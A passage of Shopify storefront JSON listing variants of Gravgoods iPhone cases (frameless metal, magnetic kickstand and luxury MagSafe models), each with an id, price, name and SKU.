Plus"},{"id":44891096088738,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 15 Pro","public_title":"Gray \/ iPhone 15 Pro","sku":"RC08- Gray iPhone 15 Pro"},{"id":44891096154274,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 15 Pro Max","public_title":"Gray \/ iPhone 15 Pro Max","sku":"RC08- Gray iPhone 15 Pro Max"},{"id":44891102937250,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 16","public_title":"Gray \/ iPhone 16","sku":"RC08- Gray iPhone 16"},{"id":44891103002786,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 16 Plus","public_title":"Gray \/ iPhone 16 Plus","sku":"RC08- Gray iPhone 16 Plus"},{"id":44891102970018,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 16 Pro","public_title":"Gray \/ iPhone 16 Pro","sku":"RC08- Gray iPhone 16 Pro"},{"id":44891103035554,"price":2999,"name":"iPhone Frameless Metal Phone Case - Gray \/ iPhone 16 Pro Max","public_title":"Gray \/ iPhone 16 Pro Max","sku":"RC08- Gray iPhone 16 Pro Max"},{"id":44891096187042,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 13","public_title":"Silver \/ iPhone 13","sku":"RC08- Silver iPhone 13"},{"id":44891096219810,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 13 Pro","public_title":"Silver \/ iPhone 13 Pro","sku":"RC08- Silver iPhone 13 Pro"},{"id":44891096252578,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 13 Pro Max","public_title":"Silver \/ iPhone 13 Pro Max","sku":"RC08- Silver iPhone 13 Pro Max"},{"id":44891096285346,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 14","public_title":"Silver \/ iPhone 14","sku":"RC08- Silver iPhone 14"},{"id":44891096350882,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 14 Plus","public_title":"Silver \/ iPhone 14 Plus","sku":"RC08- Silver iPhone 14 Plus"},{"id":44891096318114,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 14 Pro","public_title":"Silver \/ iPhone 14 Pro","sku":"RC08- Silver iPhone 14 Pro"},{"id":44891096383650,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 14 Pro Max","public_title":"Silver \/ iPhone 14 Pro Max","sku":"RC08- Silver iPhone 14 Pro Max"},{"id":44891096449186,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 15","public_title":"Silver \/ iPhone 15","sku":"RC08- Silver iPhone 15"},{"id":44891096514722,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 15 Plus","public_title":"Silver \/ iPhone 15 Plus","sku":"RC08- Silver iPhone 15 Plus"},{"id":44891096481954,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 15 Pro","public_title":"Silver \/ iPhone 15 Pro","sku":"RC08- Silver iPhone 15 Pro"},{"id":44891096547490,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 15 Pro Max","public_title":"Silver \/ iPhone 15 Pro Max","sku":"RC08- Silver iPhone 15 Pro Max"},{"id":44891103068322,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 16","public_title":"Silver \/ iPhone 16","sku":"RC08- Silver iPhone 16"},{"id":44891103133858,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 16 Plus","public_title":"Silver \/ iPhone 16 Plus","sku":"RC08- Silver iPhone 16 Plus"},{"id":44891103101090,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 16 Pro","public_title":"Silver \/ iPhone 16 Pro","sku":"RC08- Silver iPhone 16 Pro"},{"id":44891103166626,"price":2999,"name":"iPhone Frameless Metal Phone Case - Silver \/ iPhone 16 Pro Max","public_title":"Silver \/ iPhone 16 Pro Max","sku":"RC08- Silver iPhone 16 Pro Max"},{"id":44891096580258,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 13","public_title":"Blue \/ iPhone 13","sku":"RC08- Blue iPhone 13"},{"id":44891096613026,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 13 Pro","public_title":"Blue \/ iPhone 13 Pro","sku":"RC08- Blue iPhone 13 Pro"},{"id":44891096645794,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 13 Pro Max","public_title":"Blue \/ iPhone 13 Pro Max","sku":"RC08- Blue iPhone 13 Pro Max"},{"id":44891096678562,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 14","public_title":"Blue \/ iPhone 14","sku":"RC08- Blue iPhone 14"},{"id":44891096744098,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 14 Plus","public_title":"Blue \/ iPhone 14 Plus","sku":"RC08- Blue iPhone 14 Plus"},{"id":44891096711330,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 14 Pro","public_title":"Blue \/ iPhone 14 Pro","sku":"RC08- Blue iPhone 14 Pro"},{"id":44891096776866,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 14 Pro Max","public_title":"Blue \/ iPhone 14 Pro Max","sku":"RC08- Blue iPhone 14 Pro Max"},{"id":44891096809634,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 15","public_title":"Blue \/ iPhone 15","sku":"RC08- Blue iPhone 15"},{"id":44891096875170,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 15 Plus","public_title":"Blue \/ iPhone 15 Plus","sku":"RC08- Blue iPhone 15 Plus"},{"id":44891096842402,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 15 Pro","public_title":"Blue \/ iPhone 15 Pro","sku":"RC08- Blue iPhone 15 Pro"},{"id":44891096907938,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 15 Pro Max","public_title":"Blue \/ iPhone 15 Pro Max","sku":"RC08- Blue iPhone 15 Pro Max"},{"id":44891103199394,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 16","public_title":"Blue \/ iPhone 16","sku":"RC08- Blue iPhone 16"},{"id":44891103264930,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 16 Plus","public_title":"Blue \/ iPhone 16 Plus","sku":"RC08- Blue iPhone 16 Plus"},{"id":44891103232162,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 16 Pro","public_title":"Blue \/ iPhone 16 Pro","sku":"RC08- Blue iPhone 16 Pro"},{"id":44891103297698,"price":2999,"name":"iPhone Frameless Metal Phone Case - Blue \/ iPhone 16 Pro Max","public_title":"Blue \/ iPhone 16 Pro Max","sku":"RC08- Blue iPhone 16 Pro Max"},{"id":44891096940706,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 13","public_title":"Purple \/ iPhone 13","sku":"RC08- Purple iPhone 13"},{"id":44891096973474,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 13 Pro","public_title":"Purple \/ iPhone 13 Pro","sku":"RC08- Purple iPhone 13 Pro"},{"id":44891097006242,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 13 Pro Max","public_title":"Purple \/ iPhone 13 Pro Max","sku":"RC08- Purple iPhone 13 Pro Max"},{"id":44891097039010,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 14","public_title":"Purple \/ iPhone 14","sku":"RC08- Purple iPhone 14"},{"id":44891097137314,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 14 Plus","public_title":"Purple \/ iPhone 14 Plus","sku":"RC08- Purple iPhone 14 Plus"},{"id":44891097104546,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 14 Pro","public_title":"Purple \/ iPhone 14 Pro","sku":"RC08- Purple iPhone 14 Pro"},{"id":44891097170082,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 14 Pro Max","public_title":"Purple \/ iPhone 14 Pro Max","sku":"RC08- Purple iPhone 14 Pro Max"},{"id":44891097202850,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 15","public_title":"Purple \/ iPhone 15","sku":"RC08- Purple iPhone 15"},{"id":44891097268386,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 15 Plus","public_title":"Purple \/ iPhone 15 Plus","sku":"RC08- Purple iPhone 15 Plus"},{"id":44891097235618,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 15 Pro","public_title":"Purple \/ iPhone 15 Pro","sku":"RC08- Purple iPhone 15 Pro"},{"id":44891097301154,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 15 Pro Max","public_title":"Purple \/ iPhone 15 Pro Max","sku":"RC08- Purple iPhone 15 Pro Max"},{"id":44891103330466,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 16","public_title":"Purple \/ iPhone 16","sku":"RC08- Purple iPhone 16"},{"id":44891103396002,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 16 Plus","public_title":"Purple \/ iPhone 16 Plus","sku":"RC08- Purple iPhone 16 Plus"},{"id":44891103363234,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 16 Pro","public_title":"Purple \/ iPhone 16 Pro","sku":"RC08- Purple iPhone 16 Pro"},{"id":44891103428770,"price":2999,"name":"iPhone Frameless Metal Phone Case - Purple \/ iPhone 16 Pro Max","public_title":"Purple \/ iPhone 16 Pro Max","sku":"RC08- Purple iPhone 16 Pro Max"}],"remote":false},{"id":8089963233442,"gid":"gid:\/\/shopify\/Product\/8089963233442","vendor":"Gravgoods","type":"","handle":"iphone-magnetic-kickstand-case","variants":[{"id":43796510965922,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12","public_title":"Silver \/ iPhone 12","sku":"YC25 - iPhone 12 - Silver"},{"id":43796511293602,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12 Pro","public_title":"Silver \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Silver"},{"id":43796511326370,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12 Pro Max","public_title":"Silver \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Silver"},{"id":43796511359138,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13","public_title":"Silver \/ iPhone 13","sku":"YC25 - iPhone 13 - Silver"},{"id":43796511391906,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13 Pro","public_title":"Silver \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Silver"},{"id":43796511424674,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13 Pro Max","public_title":"Silver \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Silver"},{"id":43796511457442,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14","public_title":"Silver \/ iPhone 14","sku":"YC25 - iPhone 14 - Silver"},{"id":43796511490210,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Plus","public_title":"Silver \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Silver"},{"id":43796511522978,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Pro","public_title":"Silver \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Silver"},{"id":43796511555746,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Pro Max","public_title":"Silver \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Silver"},{"id":43796511588514,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15","public_title":"Silver \/ iPhone 15","sku":"YC25 - iPhone 15 - Silver"},{"id":43796511621282,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Plus","public_title":"Silver \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Silver"},{"id":43796511654050,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Pro","public_title":"Silver \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Silver"},{"id":43796511686818,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Pro Max","public_title":"Silver \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Silver"},{"id":43796511719586,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12","public_title":"Black \/ iPhone 12","sku":"YC25 - iPhone 12 - Black"},{"id":43796511752354,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12 Pro","public_title":"Black \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Black"},{"id":43796511785122,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12 Pro Max","public_title":"Black \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Black"},{"id":43796511817890,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13","public_title":"Black \/ iPhone 13","sku":"YC25 - iPhone 13 - Black"},{"id":43796511850658,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13 Pro","public_title":"Black \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Black"},{"id":43796511883426,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13 Pro Max","public_title":"Black \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Black"},{"id":43796511916194,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14","public_title":"Black \/ iPhone 14","sku":"YC25 - iPhone 14 - Black"},{"id":43796511948962,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Plus","public_title":"Black \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Black"},{"id":43796511981730,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Pro","public_title":"Black \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Black"},{"id":43796512014498,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Pro Max","public_title":"Black \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Black"},{"id":43796512047266,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15","public_title":"Black \/ iPhone 15","sku":"YC25 - iPhone 15 - Black"},{"id":43796512080034,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Plus","public_title":"Black \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Black"},{"id":43796512112802,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Pro","public_title":"Black \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Black"},{"id":43796512145570,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Pro Max","public_title":"Black \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Black"},{"id":43796512178338,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12","public_title":"Green \/ iPhone 12","sku":"YC25 - iPhone 12 - Green"},{"id":43796512211106,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12 Pro","public_title":"Green \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Green"},{"id":43796512243874,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12 Pro Max","public_title":"Green \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Green"},{"id":43796512276642,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13","public_title":"Green \/ iPhone 13","sku":"YC25 - iPhone 13 - Green"},{"id":43796512309410,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13 Pro","public_title":"Green \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Green"},{"id":43796512342178,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13 Pro Max","public_title":"Green \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Green"},{"id":43796512374946,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14","public_title":"Green \/ iPhone 14","sku":"YC25 - iPhone 14 - Green"},{"id":43796512407714,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Plus","public_title":"Green \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Green"},{"id":43796512440482,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Pro","public_title":"Green \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Green"},{"id":43796512473250,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Pro Max","public_title":"Green \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Green"},{"id":43796512506018,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15","public_title":"Green \/ iPhone 15","sku":"YC25 - iPhone 15 - Green"},{"id":43796512538786,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Plus","public_title":"Green \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Green"},{"id":43796512571554,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Pro","public_title":"Green \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Green"},{"id":43796512604322,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Pro Max","public_title":"Green \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Green"},{"id":43796512637090,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12","public_title":"Purple \/ iPhone 12","sku":"YC25 - iPhone 12 - Purple"},{"id":43796512669858,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12 Pro","public_title":"Purple \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Purple"},{"id":43796512702626,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12 Pro Max","public_title":"Purple \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Purple"},{"id":43796512735394,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13","public_title":"Purple \/ iPhone 13","sku":"YC25 - iPhone 13 - Purple"},{"id":43796512768162,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13 Pro","public_title":"Purple \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Purple"},{"id":43796512800930,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13 Pro Max","public_title":"Purple \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Purple"},{"id":43796512833698,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14","public_title":"Purple \/ iPhone 14","sku":"YC25 - iPhone 14 - Purple"},{"id":43796512866466,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Plus","public_title":"Purple \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Purple"},{"id":43796512899234,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Pro","public_title":"Purple \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Purple"},{"id":43796512932002,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Pro Max","public_title":"Purple \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Purple"},{"id":43796512964770,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15","public_title":"Purple \/ iPhone 15","sku":"YC25 - iPhone 15 - Purple"},{"id":43796512997538,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Plus","public_title":"Purple \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Purple"},{"id":43796513030306,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Pro","public_title":"Purple \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Purple"},{"id":43796513063074,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Pro Max","public_title":"Purple \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Purple"},{"id":43796513095842,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12","public_title":"Dark Blue \/ iPhone 12","sku":"YC25 - iPhone 12 - Dark Blue"},{"id":43796513128610,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12 Pro","public_title":"Dark Blue \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Dark Blue"},{"id":43796513161378,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12 Pro Max","public_title":"Dark Blue \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Dark Blue"},{"id":43796513194146,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13","public_title":"Dark Blue \/ iPhone 13","sku":"YC25 - iPhone 13 - Dark Blue"},{"id":43796513226914,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13 Pro","public_title":"Dark Blue \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Dark Blue"},{"id":43796513259682,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13 Pro Max","public_title":"Dark Blue \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Dark Blue"},{"id":43796513292450,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14","public_title":"Dark Blue \/ iPhone 14","sku":"YC25 - iPhone 14 - Dark Blue"},{"id":43796513325218,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Plus","public_title":"Dark Blue \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Dark Blue"},{"id":43796513357986,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Pro","public_title":"Dark Blue \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Dark Blue"},{"id":43796513390754,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Pro Max","public_title":"Dark Blue \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Dark Blue"},{"id":43796513423522,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15","public_title":"Dark Blue \/ iPhone 15","sku":"YC25 - iPhone 15 - Dark Blue"},{"id":43796513456290,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Plus","public_title":"Dark Blue \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Dark Blue"},{"id":43796513489058,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Pro","public_title":"Dark Blue \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Dark Blue"},{"id":43796513521826,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Pro Max","public_title":"Dark Blue \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Dark Blue"},{"id":43796513554594,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12","public_title":"Blue \/ iPhone 12","sku":"YC25 - iPhone 12 - Blue"},{"id":43796513587362,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12 Pro","public_title":"Blue \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Blue"},{"id":43796513620130,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12 Pro Max","public_title":"Blue \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Blue"},{"id":43796513652898,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13","public_title":"Blue \/ iPhone 13","sku":"YC25 - iPhone 13 - Blue"},{"id":43796513685666,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13 Pro","public_title":"Blue \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Blue"},{"id":43796513718434,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13 Pro Max","public_title":"Blue \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Blue"},{"id":43796513751202,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14","public_title":"Blue \/ iPhone 14","sku":"YC25 - iPhone 14 - Blue"},{"id":43796513783970,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Plus","public_title":"Blue \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Blue"},{"id":43796513816738,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Pro","public_title":"Blue \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Blue"},{"id":43796513849506,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Pro Max","public_title":"Blue \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Blue"},{"id":43796513882274,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15","public_title":"Blue \/ iPhone 15","sku":"YC25 - iPhone 15 - Blue"},{"id":43796513915042,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Plus","public_title":"Blue \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Blue"},{"id":43796513947810,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Pro","public_title":"Blue \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Blue"},{"id":43796513980578,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Pro Max","public_title":"Blue \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Blue"}],"remote":false},{"id":7609911247010,"gid":"gid:\/\/shopify\/Product\/7609911247010","vendor":"Gravgoods","type":"Phone Case","handle":"luxury-iphone-magsafe-case","variants":[{"id":42466688336034,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 \/ Gold","public_title":"iPhone 11 \/ Gold","sku":"YH10-iPhone-11-Gold"},{"id":42466691940514,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 \/ Sølv","public_title":"iPhone 11 \/ Sølv","sku":"YH10-iPhone-11-Silver"},{"id":42466691973282,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 \/ Black","public_title":"iPhone 11 \/ Black","sku":"YH10-iPhone-11-Black"},{"id":42466692006050,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 \/ Blue","public_title":"iPhone 11 \/ Blue","sku":"YH10-iPhone-11-Blue"},{"id":42466688368802,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 Pro \/ Gold","public_title":"iPhone 11 Pro \/ Gold","sku":"YH10-iPhone-11 Pro-Gold"},{"id":42466692038818,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 Pro \/ Sølv","public_title":"iPhone 11 Pro \/ Sølv","sku":"YH10-iPhone-11 Pro-Silver"},{"id":42466692071586,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 Pro \/ Black","public_title":"iPhone 11 Pro \/ Black","sku":"YH10-iPhone-11 Pro-Black"},{"id":42466692104354,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 Pro \/ Blue","public_title":"iPhone 11 Pro \/ Blue","sku":"YH10-iPhone-11 Pro-Blue"},{"id":42466688401570,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 Pro Max \/ Gold","public_title":"iPhone 11 Pro Max \/ Gold","sku":"YH10-iPhone-11 Pro Max-Gold"},{"id":42466692137122,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 Pro Max \/ Sølv","public_title":"iPhone 11 Pro Max \/ Sølv","sku":"YH10-iPhone-11 Pro Max-Silver"},{"id":42466692169890,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 Pro Max \/ Black","public_title":"iPhone 11 Pro Max \/ Black","sku":"YH10-iPhone-11 Pro Max-Black"},{"id":42466692202658,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 11 Pro Max \/ Blue","public_title":"iPhone 11 Pro Max \/ Blue","sku":"YH10-iPhone-11 Pro Max-Blue"},{"id":42466688434338,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 \/ Gold","public_title":"iPhone 12 \/ Gold","sku":"YH10-iPhone-12-Gold"},{"id":42466692235426,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 \/ Sølv","public_title":"iPhone 12 \/ Sølv","sku":"YH10-iPhone-12-Silver"},{"id":42466692268194,"price":2999,"name":"Luksus iPhone MagSafe-etui - iPhone 12 \/ Black","public_title":"iPhone 12 \/ 